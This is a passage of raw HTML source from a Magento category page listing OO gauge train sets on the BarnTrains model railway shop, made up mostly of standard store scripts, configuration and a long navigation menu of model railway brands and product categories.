

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.barntrains.co.uk/oo-gauge/sets.html
body_size: 8434
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.barntrains.co.uk\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.barntrains.co.uk\u002Fstatic\u002Fversion1761154340\u002Ffrontend\u002FMagento\u002Fluma\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Sets - OO Gauge"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Sets - OO Gauge</title>
                <link rel="stylesheet" type="text/css" media="all" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/mage/calendar.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/css/styles-m.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/jquery/uppy/dist/uppy-custom.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/StripeIntegration_Payments/css/wallets.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/css/styles-l.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/css/print.css" />
<script type="text/javascript" src="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/requirejs/require.js"></script>
<script type="text/javascript" src="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/mage/requirejs/mixins.js"></script>
<script type="text/javascript" src="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/requirejs-config.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/fonts/Luma-Icons.woff2" />
<link rel="icon" type="image/x-icon" href="https://www.barntrains.co.uk/media/favicon/websites/1/android-chrome-192x192.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.barntrains.co.uk/media/favicon/websites/1/android-chrome-192x192.png" />
        <style type="text/css">
	.product-item-info a.tocompare {
	    display: none !important;
	}
    .product-item-info .tocompare {
        display: none !important;
    }
</style>    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-oo-gauge-sets category-sets page-layout-2columns-left catalog-category-view page-layout-category-full-width">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.barntrains.co.uk",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.barntrains.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.barntrains.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Welcome'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<!-- BLOCK customer --><!-- /BLOCK customer --><li class="link authorization-link" data-label="or">
    <a href="https://www.barntrains.co.uk/customer/account/login/referer/aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9vby1nYXVnZS9zZXRzLmh0bWw~/"        >Sign In</a>
</li>
<li><a href="https://www.barntrains.co.uk/customer/account/create/" id="idu5vKVHoW" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.barntrains.co.uk/"
    title="BarnTrains&#x20;Logo"
    aria-label="store logo">
    <img src="https://www.barntrains.co.uk/media/logo/websites/1/barntrains_logo.png"
         title="BarnTrains&#x20;Logo"
         alt="BarnTrains&#x20;Logo"
            width="400"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.barntrains.co.uk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.barntrains.co.uk\/checkout\/cart\/","checkoutUrl":"https:\/\/www.barntrains.co.uk\/checkout\/","updateItemQtyUrl":"https:\/\/www.barntrains.co.uk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.barntrains.co.uk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.barntrains.co.uk\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"payPalBraintreeClientToken":"","customerLoginUrl":"https:\/\/www.barntrains.co.uk\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9vby1nYXVnZS9zZXRzLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.barntrains.co.uk\/captcha\/refresh\/","isRequired":false,"timestamp":1769031925}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"paypal_braintree_message":{"component":"PayPal_Braintree\/js\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.barntrains.co.uk\u002Fstatic\u002Fversion1761154340\u002Ffrontend\u002FMagento\u002Fluma\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.barntrains.co.uk/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.barntrains.co.uk/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.barntrains.co.uk/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.barntrains.co.uk/oo-gauge.html"  class="level-top" ><span>OO Gauge</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="https://www.barntrains.co.uk/oo-gauge/sets.html" ><span>Sets</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first"><a href="https://www.barntrains.co.uk/oo-gauge/sets/hornby.html" ><span>Hornby</span></a></li><li  class="level2 nav-1-1-2 category-item last"><a href="https://www.barntrains.co.uk/oo-gauge/sets/bachmann.html" ><span>Bachmann</span></a></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives.html" ><span>Locomotives</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/hornby.html" ><span>Hornby</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/lima.html" ><span>Lima</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/airfix.html" ><span>Airfix</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/jouef.html" ><span>Jouef</span></a></li><li  class="level2 nav-1-2-5 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/triang.html" ><span>Tri-ang</span></a></li><li  class="level2 nav-1-2-6 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/dapol.html" ><span>Dapol</span></a></li><li  class="level2 nav-1-2-7 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/replica.html" ><span>Replica</span></a></li><li  class="level2 nav-1-2-8 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/bachmann.html" ><span>Bachmann</span></a></li><li  class="level2 nav-1-2-9 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/hornby-dublo.html" ><span>Hornby Dublo</span></a></li><li  class="level2 nav-1-2-10 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/others.html" ><span>Others</span></a></li><li  class="level2 nav-1-2-11 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/trix.html" ><span>Trix</span></a></li><li  class="level2 nav-1-2-12 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/wrenn.html" ><span>Wrenn</span></a></li><li  class="level2 nav-1-2-13 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/locomotives.html" ><span>Mainline</span></a></li><li  class="level2 nav-1-2-14 category-item last"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/heljan.html" ><span>Heljan</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.barntrains.co.uk/oo-gauge/wagons.html" ><span>Wagons</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/dapol.html" ><span>Dapol</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/hornby.html" ><span>Hornby</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/lima.html" ><span>Lima</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/airfix.html" ><span>Airfix</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/triang.html" ><span>Tri-ang</span></a></li><li  class="level2 nav-1-3-6 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/hornbydublo.html" ><span>Hornby Dublo</span></a></li><li  class="level2 nav-1-3-7 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/bachmann.html" ><span>Bachmann</span></a></li><li  class="level2 nav-1-3-8 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/wrenn.html" ><span>Wrenn</span></a></li><li  class="level2 nav-1-3-9 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/trix.html" ><span>Trix</span></a></li><li  class="level2 nav-1-3-10 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/others.html" ><span>Others</span></a></li><li  class="level2 nav-1-3-11 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/mainline.html" ><span>Mainline</span></a></li><li  class="level2 nav-1-3-12 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/replica.html" ><span>Replica</span></a></li><li  class="level2 nav-1-3-13 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/ratio.html" ><span>Ratio</span></a></li><li  class="level2 nav-1-3-14 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/jouef.html" ><span>Jouef</span></a></li><li  class="level2 nav-1-3-15 category-item last"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/cambrian.html" ><span>Cambrian</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.barntrains.co.uk/oo-gauge/coaches.html" ><span>Coaches</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/hornby.html" ><span>Hornby</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/lima.html" ><span>Lima</span></a></li><li  class="level2 nav-1-4-3 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/airfix.html" ><span>Airfix</span></a></li><li  class="level2 nav-1-4-4 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/jouef.html" ><span>Jouef</span></a></li><li  class="level2 nav-1-4-5 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/triang.html" ><span>Tri-ang</span></a></li><li  class="level2 nav-1-4-6 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/hornbydublo.html" ><span>Hornby Dublo</span></a></li><li  class="level2 nav-1-4-7 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/bachmann.html" ><span>Bachmann</span></a></li><li  class="level2 nav-1-4-8 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/wrenn.html" ><span>Wrenn</span></a></li><li  class="level2 nav-1-4-9 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/trix.html" ><span>Trix</span></a></li><li  class="level2 nav-1-4-10 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/others.html" ><span>Others</span></a></li><li  class="level2 nav-1-4-11 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/mainline.html" ><span>Mainline</span></a></li><li  class="level2 nav-1-4-12 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/replica.html" ><span>Replica</span></a></li><li  class="level2 nav-1-4-13 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/ratio.html" ><span>Ratio</span></a></li><li  class="level2 nav-1-4-14 category-item last"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/dapol.html" ><span>Dapol</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.barntrains.co.uk/oo-gauge/track.html" ><span>Track</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.barntrains.co.uk/oo-gauge/track/hornby.html" ><span>Hornby</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/track/lima.html" ><span>Lima</span></a></li><li  class="level2 nav-1-5-3 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/track/airfix.html" ><span>Airfix</span></a></li><li  class="level2 nav-1-5-4 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/track/jouef.html" ><span>Jouef</span></a></li><li  class="level2 nav-1-5-5 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/track/triang.html" ><span>Tri-ang</span></a></li><li  class="level2 nav-1-5-6 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/track/hornby-dublo.html" ><span>Hornby Dublo</span></a></li><li  class="level2 nav-1-5-7 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/track/trix.html" ><span>Trix</span></a></li><li  class="level2 nav-1-5-8 category-item last"><a href="https://www.barntrains.co.uk/oo-gauge/track/peco.html" ><span>Peco</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="https://www.barntrains.co.uk/oo-gauge/buildings.html" ><span>Buildings</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first"><a href="https://www.barntrains.co.uk/oo-gauge/buildings/hornby.html" ><span>Hornby</span></a></li><li  class="level2 nav-1-6-2 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/buildings/ratio.html" ><span>Ratio</span></a></li><li  class="level2 nav-1-6-3 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/buildings/peco.html" ><span>Peco</span></a></li><li  class="level2 nav-1-6-4 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/buildings/metcalfe.html" ><span>Metcalfe</span></a></li><li  class="level2 nav-1-6-5 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/buildings/hornby-dublo.html" ><span>Hornby Dublo</span></a></li><li  class="level2 nav-1-6-6 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/buildings/airfix.html" ><span>Airfix</span></a></li><li  class="level2 nav-1-6-7 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/buildings/dapol.html" ><span>Dapol</span></a></li><li  class="level2 nav-1-6-8 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/buildings/bachmann.html" ><span>Bachmann</span></a></li><li  class="level2 nav-1-6-9 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/buildings/tri-ang.html" ><span>Tri-ang</span></a></li><li  class="level2 nav-1-6-10 category-item last"><a href="https://www.barntrains.co.uk/oo-gauge/buildings/buildings.html" ><span>Other</span></a></li></ul></li><li  class="level1 nav-1-7 category-item parent"><a href="https://www.barntrains.co.uk/oo-gauge/accessories.html" ><span>Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/hornby.html" ><span>Hornby</span></a></li><li  class="level2 nav-1-7-2 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/peco.html" ><span>Peco</span></a></li><li  class="level2 nav-1-7-3 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/hornby-dublo.html" ><span>Hornby Dublo</span></a></li><li  class="level2 nav-1-7-4 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/airfix.html" ><span>Airfix</span></a></li><li  class="level2 nav-1-7-5 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/trix.html" ><span>Trix</span></a></li><li  class="level2 nav-1-7-6 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/mainline.html" ><span>Mainline</span></a></li><li  class="level2 nav-1-7-7 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/lima.html" ><span>Lima</span></a></li><li  class="level2 nav-1-7-8 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/jouef.html" ><span>Jouef</span></a></li><li  class="level2 nav-1-7-9 category-item"><a href="https://www.barntrains.co.uk/catalog/category/view/s/tri-ang/id/43/" ><span>Tri-ang</span></a></li><li  class="level2 nav-1-7-10 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/viessman.html" ><span>Viessman</span></a></li><li  class="level2 nav-1-7-11 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/springside.html" ><span>Springside</span></a></li><li  class="level2 nav-1-7-12 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/craftsman-models.html" ><span>Craftsman Models</span></a></li><li  class="level2 nav-1-7-13 category-item last"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/accessories.html" ><span>Other</span></a></li></ul></li><li  class="level1 nav-1-8 category-item parent"><a href="https://www.barntrains.co.uk/oo-gauge/spares.html" ><span>Spares</span></a><ul class="level1 submenu"><li  class="level2 nav-1-8-1 category-item first"><a href="https://www.barntrains.co.uk/oo-gauge/spares/hornby.html" ><span>Hornby</span></a></li><li  class="level2 nav-1-8-2 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/spares/hornby-dublo.html" ><span>Hornby Dublo</span></a></li><li  class="level2 nav-1-8-3 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/spares/airfix.html" ><span>Airfix</span></a></li><li  class="level2 nav-1-8-4 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/spares/trix.html" ><span>Trix</span></a></li><li  class="level2 nav-1-8-5 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/spares/dapol.html" ><span>Dapol</span></a></li><li  class="level2 nav-1-8-6 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/spares/wrenn.html" ><span>Wrenn</span></a></li><li  class="level2 nav-1-8-7 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/spares/bachmann.html" ><span>Bachmann</span></a></li><li  class="level2 nav-1-8-8 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/spares/mainline.html" ><span>Mainline</span></a></li><li  class="level2 nav-1-8-9 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/spares/lima.html" ><span>Lima</span></a></li><li  class="level2 nav-1-8-10 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/spares/jouef.html" ><span>Jouef</span></a></li><li  class="level2 nav-1-8-11 category-item"><a href="https://www.barntrains.co.uk/catalog/category/view/s/tri-ang/id/44/" ><span>Tri-ang</span></a></li><li  class="level2 nav-1-8-12 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/spares/flush-glaze.html" ><span>Flush Glaze</span></a></li><li  class="level2 nav-1-8-13 category-item last"><a href="https://www.barntrains.co.uk/oo-gauge/spares/spares.html" ><span>Other</span></a></li></ul></li><li  class="level1 nav-1-9 category-item parent"><a href="https://www.barntrains.co.uk/oo-gauge/signals.html" ><span>Signals</span></a><ul class="level1 